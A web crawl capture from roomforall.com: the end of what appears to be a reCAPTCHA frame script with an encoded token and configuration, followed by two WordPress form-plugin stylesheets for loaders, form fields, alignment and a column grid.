7LB3DmVbCh8ONw5o/LUHDqifCisOjw7bDjEQ+TMKXw4Mew74Wwp0XOBVNOSAaw6rDnCIgXcKjwq9FwpRGwrbCjsKFw5LCj0Uwwo5Vwqw9dWxqwqddwqk5wqHDqw4aw7XCrMO9w5Z/dMOpfsOswpYxwqLCjBLDjcOvw7zDvcO8wrcFeMOBw4cDdsO4wq/Dn8KXwoMZb8K8wo56wqLCqA/[base64]/DviVtwpTDg8Kjw5nCnsOPJGDCpxLDrSLDrUJxOcKdCTEmwqDCtMO+FMOXNWQTDcKJw6QQw5zDp8OBbMKwW2fDrjfCkcKyGcO2I8Kdw7g2w5DDjC5kZsKjw6xTwqlQwo9Tw7ZMw6xVwp/DnMK0HVTDqExybQbCgFzCkEdpeWAjw5AmwrPDgsKHwrQGcsKaDmVGL8OWEMK4fsKgwqRCw4p1bcOdXUhBwq3Dj8OMwoXDlx5vdkPCvx1/GsKnaVTCkUbDg1vChcK3d8Oowo/Ch8KRd8OycADCqsOYwqF3w4ANYcK/[base64]/CtBtybCHDnVBkw49aw4bDpnQiw7IAYMKTYFB2PcOqw49LwpBpTTdsAMO2w50TasK1OMKhIMO2agHCq8Ogw7NQwqnDlsODw4HDo8OCRgrDncKvMsO+CMOcXnnDsX7CrsOEw5fDrsOQwp5Kw73DssOZwrnDocODciY1HMOxwoQXw7jCnXQnJE3DjRASWsO/[base64]/[base64]/Q8OIWMOowospw73DiRAhw5URbcOXw6/[base64]/[base64]/[base64]/Dsm8Qwo0rfsOwSAxNwqM7wpgqwrDCtx/[base64]/wpXDoMKPAADDqk1+wowoWUlKw6Rvw7/CpcKNBcKndAUwdsKVwrI3eVV9B2bDksOaw6xNw5XCkSvCnC46aSR1w50fw7PDicOEwp9uwrvCi0XDs8OgEsOaw5zDrsOeZkrDtzvDqsOGwpgLSlA7wpk6w71qw6XCsiXDuSsFNsKBbC5Jwq3CuRrCtsOSBsK/J8O2HMK8w7XCicK9w71nIRZxw5bDtsOTw6rDn8O7w5wIYsK3W8KHwqxLwq3DhSXCnMKkw4DChEfDi11kbDDDtsKOw4kGw4fDmlrCosOad8KxOcKTw4rDicO5w7BVwp/[base64]/[base64]/CvMOLw5wAwrHDu8KwwrHDv0BAXW/ChMK3CsOewoPCoMKDwog1w4rCt8KjbH/DhsKUJQbCp8OJKSfDsB3DnsO9VQDCmQHDr8K2wpNTD8OhbsKDD8KYXgPDrMOZFMOQEsOsGsKxwrvDo8O+fQkpwpjCiMOYLBXCs8OKHMO5EMKuwp05wo5Ha8Kkw7XDh8OWMMO7GyXCvX3CmMOuw6gtwqdbwop9w6vCkgPCrGPCgmTCozTDuMKOCMOLwqXDt8OKwr/DpMOOwqzDnEI+DsOHeXLCrjk2w5rCgWRWw7g9BFjCpDXCkl/[base64]/[base64]/[base64]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[base64]/w7rDrmELw63DpiwTNWIfCsKGBDJAwrbCjnnCusO8f8Oiw6HDgkJEwqk8cDM2DSTDocOewoxBwp7Cl8KfP0UTM8KYcQ7DjHXDj8OUPGJIMX7CicKLKwNVTBAnw4Y3w6rDvCrDiMOUJsO/dUvDrMOnMijDlsK1OBEww7HCnVDDk8KHw6jDusKiwoExw7vClMOhZSzCgk3DgEpdwooawqjDg2oRw7LCrAHCuCdbw6TDsi5ICcO/w5DDjyrDvTxYwrAmw7vCq8OQw7ZhEXFcJ8K1HsKFF8ONw7l+w4HCi8K9w70sDEU/S8KKCCILInMuwrDCiBTCnmUWZTQVwpHCmh5WwqDCtF12wrnDmGPDjMOQfMKyBw03wr7CtcOgwrjDgsOqwr/CvcOKwrjCg8KZw57DoxXDkzIjwpN0wrrDgRrCv8KULAoaSxB2w7IfEytGwoEweMOgYmNRdRXCgMKew7vDh8K6wqcsw4Z6wpk/WHPDl3TCksKZUnhDwppIG8OodMKdwrAXTMK6woYAw59yRWEYw6ovw7t8dsOUAW7CvT/CohpdwqbDq8OGwoTDhsKJw63DlEPCm2nDl8KPSsOJw4PDnMKmH8Kkw6DCuQZmwo05b8KUw50gw6tsw47CjMKXMsOuwpZ0wotBaBbDr8Kzwr7DsRpEwrLDucK+DMO0wqA4wqHDvE/[base64]/CjsO9LxfDrcKkWl7Cq8KIw5c3BQNsND5+C0bCmcOIw73DpU7CkMOqFcOYw71gw4QgF8O/w51fwrrCu8KuJcKDw6xRwo5oacKJLsOKw4F3cMK8C8KnwrJ4wr0yZjRhRXofd8KTwr7DsBbCr2AcE3zDn8KvwqrDjsKpwp7DrsKXFw8Mw6MaGcOnJkbCkMKfw6BAw6nCqcO7X8OTwpzDt3AfwrrDtMOfw5lNexpJwo/CvMK6IjU+Z0zDo8KRwpbDkUYiKMKTwqzCusOVwr7Cs8KsCSrDjXnDvsO5GsOYw6ZCURYsRTbDgUldwrDCj1daWcOFwqnCqsO8eDQZwp8GwoDDtCjDuU8lw5UZBMOgARdZw6DDq1/Dlz9GYEDCuzNsF8KGLMOBw5jDtUMcwrlYbMOJw4jDh8KQK8K2w5zDmMKKwrVnwq8nRcKEwpfDvcKeOwl/acORaMOAMcOXw6ltY1t0wrsYw5UbXiUcMQzDqWN9UsKeSHZaTUsDwo1FLcKbwp3ChsOqOjISw7ViJMOnPMO2wqsvSl/CnXcVY8KpZz/DtMKPJcOdwqgGFcK2w5PCmRlFw41Yw545PMOTJSzDn8OVOcKCwr/DsMOXwqk6R2rCu1PDtz0owp0Jw6TChcKJTXjDkMONGlrDmMO5ZMKoUi3CjSdTw5BLwqjCoBUGLMO7CzM/wp0/SsKDwrbDjUHCoGPDsyLCp8OxwpnDksKZesOaf0kvw51NWnVrUMO7RH7CiMK+JcKRw6MOHxnDsz4YZkbDucKiw7s/RsK5Vyxxw40MwpkQwoQ3w7zCjVTCl8KuOzkIacOmVsOdVcK9VXF5wqPDnUAgwpUcZQrCncOFwog7H2VCw4IqwqHCg8KuBsKaG3I/[base64]/wqctw7wlw5B0ecOmasKrOMOvXnfCqDQYwpZ/w4/[base64]/[base64]/X3rCpWzCr8OaPMOIw7/DrsO0VA0kFCQIcinDii/[base64]/Djwd8UHNGwpPCm8OlEl1tbiXChsOIwpptKyoaRCXCjsOdw4fDhsKuw5/[base64]/FSLCogLDqMOKw5nCvTEBd1fCqDXDscOmOMKnw6LDvz/Cn3XCmFhTw7vCncKJeXTCqCw8WDPDiMORV8K0E2zDoj3DpMKwXcKrKMOrw5PDt2sew43DrMOoLQISw6XDkRfDknpXwpNpwq3DlG9oYS/CpjbCvwkIKi3DkTDCkV3CiDTChylTAS59A3zCiSkiGVgow55zNsOiRmtaY23DiXBFwpN+U8K6W8OaRycwR8KdwpXChGMzVMKLWMKIXMO2w4hkw7hJw4nDn2AMwok4wpbDoB/Dv8OXBFPDtghGwofDg8OXw5R5w6Ukw65nEMKGwqhGw6rDgUzDlVEKUCF2wrnCjcKLO8OHSMOeFcOww6jCui/CiXTCv8O0TFs/A07DvFQvLcKtQUN9D8KkSsK3LhMvJic8D8KTw7Iuw6R2w4XDmcOvG8ObwrhDw4/[base64]/ChQfCgGLDr2IWwqUww5k/[base64]/[base64]/CusKcwp/DgcKpEzPCnUEuw47CqcKbw6xHfzHDgyIOwrF+wrPDlntWNsObGgjDhMKXwpt1dg5rSMKMwpEJw7HCqMOUwrkhwpjDhi5qw5t7LcOVY8OywpUTw6/DnMKMwqPCjWZEBTvDpVBDM8OPw7vDulQjMMORJsKxwqHDnnZWLiXClsK6HRfCpB0iI8Ogw7XDmsK4QxPDu0XCtcKmMsK3LWDDpcOJE8OCwp/Dmjx1wqjCv8OmO8KNXMOowqrCpAx7VgDDtyXCrk4ow6ldworCvMK2VMOSQMK+wpsXL0BDw7LCscK0w77Do8OuwrM0bwIZP8KWIcOOwrged1Jxw7Jyw73DssKZw7UowrPCtRAkwpzDvkMrw7nCpMOSH0TCjMO4wpATwqLCoi7CqCfCi8K9w4UUwqDClB/[base64]/WkLCgSzCiSI5fF5UwqTDuWdwdsKCYMKfJhjDicO8w5XDulPDmMOdEAzDqsK7wqd4w5YxYn98SSvDrsObT8OFUUkJEcK5w4tVwo/DtWjDhQQYwpDCp8KMJcOvICXDlycpwpNFwr3DjMKXcV/CqWZaAcOUwq7DuMOxG8Osw43DvQbCsAsvW8OXdB91AMKgb8KXwoFbwo8uwp7ChcK0w73Ch29ow4zCg3E/RMO+w7gzKsK9GWYVTsOEw7DDt8Oyw5/Cl1zCgsKWwq3Dv1vDqXnDsxzClcKWGU7DgxDCvwHCtDNcwrV6wqFxwqfDih8jwqjCo1kNw7vCvz7DlVLCljTDgcKHw6QTw4zDtMKTKgPDum/[base64]/Cg8OJTksWwpglwoPDusOeSMOXwphnwpXDkMKjwrs/BwXCksKNJsOfFcOzcVpcw6JuTH0mwpbDisKkwqI4TcKnGsKIHMKrwqbDmnvClj5Nw6rDtMO3wozDsiTChVkmw4oyXXXCqDVtGMODw4kMw5zDmsKTP1IcAMOCBMOtwo3CgsK1w4jCr8KpBCHDmMOvQ8KIw67Crj/CqsKyDWQQwptWwpzDmcK4w70BUcKwdBPDqsOmw5LCqW3Cn8Opf8OPw7NsBwFxBxh6HQR1woDChsKKVVxNw4XDqytdwrh+dMOyw6TCosKbwpbCtHgsIT1LVmwMODELw4XDjD1XDMK1w6JWw7/CvzQjZMOYBcOObsK6wq/CksOqRmBaDFnDs38nEMOuC2HCrXgFwp7DhcOwZsKBwqzDjkXCtMKtwqlmwqBDE8KVw5zDucKUw7Vew7rDoMKRwq3CiV0\\u003d\x22],null,[\x22conf\x22,null,\x226LcELaQUAAAAAOrtzpbLMUy-UFVva4mEtpPd4jof\x22,0,null,null,null,0,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[5339200,726],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1],\x22https://roomforall.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22hN4pmZCce5Xo8nnu8xeL7TXSaV4T1W+5N1FfGkeKPDw\\u003d\x22,1,0,null,1,1762140815270,0,0,[172,38],null,[43,94,246,179],\x22RC-aqudOAKUWZg7kA\x22,null,null,null,null,null,\x220dAFcWeA6YNxgxAOECqU-Epp4IXbaFyftZ3ug0XDj73KorlXKf1amNg2U8HAQkDqEc4Y9NW0U0U_x2W9OuZeTHu-QifDfa13WQhw\x22,1762223615268]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://roomforall.com/wp-content/plugins/convertplug-vc//assets/css/style.css?ver=1.0.0
body_size: 1337
content:
.cp-addon-form-container {
    position: relative;
    padding: 10px 0px;
    float: left;
    width: 100%;
}
.cpvc-custom-form-container,
.cpvc-custom-form-container .cpvc-form-field  {
    position: relative;
}
.cpvc-custom-form-container .cpvc-addon-form-processing-wrap .cpvc-smile-absolute-loader {
    width: 100%;
    position: inherit;
    height: auto; 
    background-color: transparent;
    z-index: 99999;
    visibility: hidden;
    -webkit-transition: visibility .6s linear,background-color .6s linear;
    -moz-transition: visibility .6s linear,background-color .6s linear;
    transition: visibility .6s linear,background-color .6s linear;
}
.cpvc-custom-form-container .cpvc-addon-form-processing-wrap .cpvc-smile-absolute-loader .cpvc-smile-loader {
    position: absolute;
    left: 50%; 
    top: 50%; 
    -webkit-transform: translate(-50%,-50%);
    -moz-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    -o-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
}

.cpvc-custom-form-container .cpvc-addon-form-processing-wrap .cpvc-smile-absolute-loader .cpvc-smile-loader .cpvc-smile-loading-bar {
    display: inline-block;
    width: 6px;
    height: 29px;
    border-radius: 4px;
    -webkit-animation: loading 1s ease-in-out infinite;
    -moz-animation: loading 1s ease-in-out infinite;
    animation: loading 1s ease-in-out infinite;
    margin-right: 1px;
}
.cpvc-custom-form-container .cpvc-addon-form-processing-wrap .cpvc-smile-absolute-loader .cpvc-smile-loader .cpvc-smile-loading-bar:nth-child(1) {
    background-color: #3498db;
    -webkit-animation-delay: 0;
    -moz-animation-delay: 0;
    animation-delay: 0;
}
.cpvc-custom-form-container .cpvc-addon-form-processing-wrap .cpvc-smile-absolute-loader .cpvc-smile-loader .cpvc-smile-loading-bar:nth-child(2) {
    background-color: #e74c3c;
    -webkit-animation-delay: 90ms;
    -moz-animation-delay: 90ms;
    animation-delay: 90ms;
}
.cpvc-custom-form-container .cpvc-addon-form-processing-wrap .cpvc-smile-absolute-loader .cpvc-smile-loader .cpvc-smile-loading-bar:nth-child(3) {
    background-color: #f1c40f;
    -webkit-animation-delay: .18s;
    -moz-animation-delay: .18s;
    animation-delay: .18s;
}
.cpvc-custom-form-container .cpvc-addon-form-processing-wrap .cpvc-smile-absolute-loader .cpvc-smile-loader .cpvc-smile-loading-bar:nth-child(4) {
    background-color: #2ecc71;
    -webkit-animation-delay: .27s;
    -moz-animation-delay: .27s;
    animation-delay: .27s;
}
@-webkit-keyframes loading {
    0%,40% {
        -webkit-transform:scale(1)
    }
    20% {
        -webkit-transform:scale(1,2.2)
    }
}
@-moz-keyframes loading {
    0%,40% {
        -moz-transform:scale(1)
    }
    20% {
        -moz-transform:scale(1,2.2)
    }
}
@keyframes loading {
    0%,40%{
        transform:scale(1)
    }
    20% {
        transform:scale(1,2.2)
    }
}

.cpvc-custom-form-container .cpvc-addon-form-processing-wrap {
    display: none;
    position: absolute;
    top: -1px;
    left: 0;
    bottom: -1px;
    right: 0;
    background: transparent;
    opacity: 1;
    width: 100%;
    padding: 0;
    z-index: 99999999;
    -webkit-transition: all .3s linear;
    -moz-transition: all .3s linear;
    -ms-transition: all .3s linear;
    transition: all .3s linear;
}
.cpvc-custom-form-container .cpvc-addon-msg-on-submit .cpvc-m-error, 
.cpvc-custom-form-container .cpvc-addon-msg-on-submit .cpvc-m-success {
    width: 100%;
    padding: 0 20px;
    text-align: center;
    position: absolute!important;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%,-50%);
    -moz-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
}
.cpvc-addon-form-submit-error .cpvc-addon-form-processing, 
.cpvc-addon-form-submit-success .cpvc-addon-form-processing {
    display: none!important;
}

.cpvc-addon-form-submit-error .cpvc-m-error:after {
    content: "<<";
    font-family: cursive,monospace;
    speak: none;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    position: absolute;
    color: #7DBB7D;
    font-size: 40px;
    left: calc(50% + 10px);
    -webkit-transform: translate(-50%,-100%);
    -moz-transform: translate(-50%,-100%);
    -ms-transform: translate(-50%,-100%);
    transform: translate(-50%,-100%);
    -webkit-transition: left .2s linear,opacity .2s linear,visibility .2s linear;
    -moz-transition: left .2s linear,opacity .2s linear,visibility .2s linear;
    -ms-transition: left .2s linear,opacity .2s linear,visibility .2s linear;
    transition: left .2s linear,opacity .2s linear,visibility .2s linear;
    opacity: 0;
    visibility: hidden;
}
.cpvc-addon-form-submit-error:hover .cpvc-m-error:after {
    opacity: 1;
    visibility: visible;
    left: 50%;
}

.cpvc-addon-form-submit-error .cpvc-addon-form-processing-wrap {
    cursor: pointer;
}

/* Custom Form Fields Element */
.cpvc-custom-form-container .cpvc-form-field .cpvc-input {
    width: 100%;
    max-width: 100%;
    box-sizing: border-box;
    border-radius: 0px;
    box-shadow: none;
}
.cpvc-custom-form-container .cpvc-form-field .cpvc-input.cpvc-submit-btn-flat,
.cpvc-custom-form-container .cpvc-form-field .cpvc-input.cpvc-submit-btn-outline,
.cpvc-custom-form-container .cpvc-form-field .cpvc-input.cpvc-submit-btn-gradient {
    box-shadow: none;
}

.cpvc-custom-form-container .cpvc-form-field .cpvc-input.cpvc-submit-btn-flat,
.cpvc-custom-form-container .cpvc-form-field .cpvc-input.cpvc-submit-btn-outline {
    -webkit-transition: all 0.15s ease-in-out;
    -moz-transition: all 0.15s ease-in-out;
    -ms-transition: all 0.15s ease-in-out;
    -o-transition: all 0.15s ease-in-out;
    transition: all 0.15s ease-in-out;    
}

.cpvc-custom-form-container .cpvc-form-field .cpvc-input.cpvc-submit-button {
    line-height: 1.7em;
    outline: none;
}

.cpvc-custom-form-container .cpvc-form-field .cpvc-input.cpvc-submit-btn-flat,
.cpvc-custom-form-container .cpvc-form-field .cpvc-input.cpvc-submit-btn-3d {
    border-color: transparent;
}

.cpvc-custom-form-container .cpvc-form-field .cpvc-input.cpvc-submit-btn-3d { 
    margin-bottom: 10px;
}

.cpvc-form-field .cpvc-input {
    margin-bottom: 10px;
}

.cpvc-custom-form-container button, 
.cpvc-custom-form-container input,
.cpvc-custom-form-container select,
.cpvc-custom-form-container textarea {
    border: 1px solid #ccc;
    border-radius: 0px; 
    outline: none;
}

.cpvc-custom-form-container input,
.cpvc-custom-form-container select,
.cpvc-custom-form-container textarea { 
    -webkit-transition: all 0.15s ease-in-out;
    -moz-transition: all 0.15s ease-in-out;
    -ms-transition: all 0.15s ease-in-out;
    -o-transition: all 0.15s ease-in-out;
    transition: all 0.15s ease-in-out; 
}

.cpvc-custom-form-container .cpvc-addon-form-processing-wrap {
    border-radius: inherit;
    color: #232323;
    font-size: 13px;
    line-height: 1.5em;
}

/* Left Form Text Alignment */
.cpvc_form_text_align-left .cpvc-form-field {
    text-align: left;
    text-align-last: left;
    -ms-text-align-last: left;
    -moz-text-align-last: left;
}
.cpvc_form_text_align-left .cpvc-input:not(.cpvc-submit-button) {
    text-align: left;
    text-align-last: left;
    -ms-text-align-last: left;
    -moz-text-align-last: left;
}
/* Right Form Text Alignment */
.cpvc_form_text_align-right .cpvc-form-field {
    text-align: right;
    text-align-last: right;
    -ms-text-align-last: right;
    -moz-text-align-last: right;
}
.cpvc_form_text_align-right .cpvc-input:not(.cpvc-submit-button) {
    text-align: right;
    text-align-last: right;
    -ms-text-align-last: right;
    -moz-text-align-last: right;
}
/* Center Form Text Alignment */
.cpvc_form_text_align-center .cpvc-form-field {
    text-align: center;
    text-align-last: center;
    -ms-text-align-last: center;
    -moz-text-align-last: center;
}
.cpvc_form_text_align-center .cpvc-input:not(.cpvc-submit-button) {
    text-align: center;
    text-align-last: center;
    -ms-text-align-last: center;
    -moz-text-align-last: center;
}
.cpvc-custom-form-container.cpvc_hide_labels .cpvc-form-field  label {
    display:none;
}


/* Style 1 */
.cpvc-custom-form-container.cpvc-style_1 input:focus,
.cpvc-custom-form-container.cpvc-style_1 select:focus,
.cpvc-custom-form-container.cpvc-style_1 textarea:focus {
    box-shadow: 0px 0px 2px 1px #DFDFDF;
}

.cpvc-custom-form-container.cpvc-style_1 .cpvc-input.cpvc-input-error:focus {
    box-shadow: 0 0 4px #FF3333;
}
.cpvc-custom-form-container.cpvc-style_1 .cpvc-input.cpvc-input-error {
    border: 1px solid #FF3333 !important;
}

/* Style 2 */
.cpvc-custom-form-container.cpvc-style_2 input,
.cpvc-custom-form-container.cpvc-style_2 select,
.cpvc-custom-form-container.cpvc-style_2 textarea,
.cpvc-custom-form-container.cpvc-style_3 input,
.cpvc-custom-form-container.cpvc-style_3 select,
.cpvc-custom-form-container.cpvc-style_3 textarea {
    box-shadow: none;
    border: none;
    border-color: transparent !important;
    background-color: transparent !important;
}

.cpvc-custom-form-container.cpvc-style_2 .cpvc-input.cpvc-input-error,
.cpvc-custom-form-container.cpvc-style_3 .cpvc-input.cpvc-input-error {
    box-shadow: 0 1px 0 #FF3333 !important;
}
.cpvc-custom-form-container.cpvc-style_2 .cpvc-input.cpvc-input-error:focus,
.cpvc-custom-form-container.cpvc-style_3 .cpvc-input.cpvc-input-error:focus {
    box-shadow: 0 1px 0 #FF3333 !important;
}

/* Style 3 */
.cpvc-custom-form-container.cpvc-style_3 .cpvc-form-field label {
    position: absolute;
    cursor: text;
    -webkit-transition: all 0.15s ease-out;
    transition: all 0.15s ease-out;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
}

.cpvc-custom-form-container.cpvc-style_3 .cpvc-form-field label.focus_in_label {
    -webkit-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    transform: translateY(-100%);
}

.cpvc-custom-form-container.cpvc-style_3 .cpvc-form-field .cpvc-input {
    margin-bottom: 30px;
}
.cpvc-custom-form-container.cpvc-style_3 .cpvc-custom-form-content{
    padding-top: 20px;   
}

.cpvc-custom-form-container.cpvc-style_3 .cpvc-form-field textarea.cpvc-input::-webkit-input-placeholder,
.cpvc-custom-form-container.cpvc-style_3 .cpvc-form-field input.cpvc-input::-webkit-input-placeholder {
color: transparent !important;
}
 
.cpvc-custom-form-container.cpvc-style_3 .cpvc-form-field textarea.cpvc-input:-moz-placeholder,
.cpvc-custom-form-container.cpvc-style_3 .cpvc-form-field input.cpvc-input:-moz-placeholder { /* Firefox 18- */
color: transparent !important;  
}
 
.cpvc-custom-form-container.cpvc-style_3 .cpvc-form-field textarea.cpvc-input::-moz-placeholder,
.cpvc-custom-form-container.cpvc-style_3 .cpvc-form-field input.cpvc-input::-moz-placeholder {  /* Firefox 19+ */
color: transparent !important;  
}
 
.cpvc-custom-form-container.cpvc-style_3 .cpvc-form-field textarea.cpvc-input:-ms-input-placeholder,
.cpvc-custom-form-container.cpvc-style_3 .cpvc-form-field input.cpvc-input:-ms-input-placeholder {  
color: transparent !important;  
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://roomforall.com/wp-content/plugins/convertplug-vc//assets/css/cpvc-addon-grid.css?ver=1.0.0
body_size: 1057
content:
.cp-addon-for-vc-container .text-left {
  text-align: left;
}
.cp-addon-for-vc-container .text-right {
  text-align: right;
}
.cp-addon-for-vc-container .text-center {
  text-align: center;
}
.cp-addon-for-vc-container .col-xs-1,
.cp-addon-for-vc-container .col-sm-1,
.cp-addon-for-vc-container .col-md-1,
.cp-addon-for-vc-container .col-lg-1,
.cp-addon-for-vc-container .col-xs-2,
.cp-addon-for-vc-container .col-sm-2,
.cp-addon-for-vc-container .col-md-2,
.cp-addon-for-vc-container .col-lg-2,
.cp-addon-for-vc-container .col-xs-3,
.cp-addon-for-vc-container .col-sm-3,
.cp-addon-for-vc-container .col-md-3,
.cp-addon-for-vc-container .col-lg-3,
.cp-addon-for-vc-container .col-xs-4,
.cp-addon-for-vc-container .col-sm-4,
.cp-addon-for-vc-container .col-md-4,
.cp-addon-for-vc-container .col-lg-4,
.cp-addon-for-vc-container .col-xs-5,
.cp-addon-for-vc-container .col-sm-5,
.cp-addon-for-vc-container .col-md-5,
.cp-addon-for-vc-container .col-lg-5,
.cp-addon-for-vc-container .col-xs-6,
.cp-addon-for-vc-container .col-sm-6,
.cp-addon-for-vc-container .col-md-6,
.cp-addon-for-vc-container .col-lg-6,
.cp-addon-for-vc-container .col-xs-7,
.cp-addon-for-vc-container .col-sm-7,
.cp-addon-for-vc-container .col-md-7,
.cp-addon-for-vc-container .col-lg-7,
.cp-addon-for-vc-container .col-xs-8,
.cp-addon-for-vc-container .col-sm-8,
.cp-addon-for-vc-container .col-md-8,
.cp-addon-for-vc-container .col-lg-8,
.cp-addon-for-vc-container .col-xs-9,
.cp-addon-for-vc-container .col-sm-9,
.cp-addon-for-vc-container .col-md-9,
.cp-addon-for-vc-container .col-lg-9,
.cp-addon-for-vc-container .col-xs-10,
.cp-addon-for-vc-container .col-sm-10,
.cp-addon-for-vc-container .col-md-10,
.cp-addon-for-vc-container .col-lg-10,
.cp-addon-for-vc-container .col-xs-11,
.cp-addon-for-vc-container .col-sm-11,
.cp-addon-for-vc-container .col-md-11,
.cp-addon-for-vc-container .col-lg-11,
.cp-addon-for-vc-container .col-xs-12,
.cp-addon-for-vc-container .col-sm-12,
.cp-addon-for-vc-container .col-md-12,
.cp-addon-for-vc-container .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  box-sizing: border-box;
}
.cp-addon-for-vc-container .col-xs-1,
.cp-addon-for-vc-container .col-xs-2,
.cp-addon-for-vc-container .col-xs-3,
.cp-addon-for-vc-container .col-xs-4,
.cp-addon-for-vc-container .col-xs-5,
.cp-addon-for-vc-container .col-xs-6,
.cp-addon-for-vc-container .col-xs-7,
.cp-addon-for-vc-container .col-xs-8,
.cp-addon-for-vc-container .col-xs-9,
.cp-addon-for-vc-container .col-xs-10,
.cp-addon-for-vc-container .col-xs-11,
.cp-addon-for-vc-container .col-xs-12 {
  float: left;
  box-sizing: border-box;
}
.cp-addon-for-vc-container .col-xs-12 {
  width: 100%;
}
.cp-addon-for-vc-container .col-xs-11 {
  width: 91.66666666666666%;
}
.cp-addon-for-vc-container .col-xs-10 {
  width: 83.33333333333334%;
}
.cp-addon-for-vc-container .col-xs-9 {
  width: 75%;
}
.cp-addon-for-vc-container .col-xs-8 {
  width: 66.66666666666666%;
}
.cp-addon-for-vc-container .col-xs-7 {
  width: 58.333333333333336%;
}
.cp-addon-for-vc-container .col-xs-6 {
  width: 50%;
}
.cp-addon-for-vc-container .col-xs-5 {
  width: 41.66666666666667%;
}
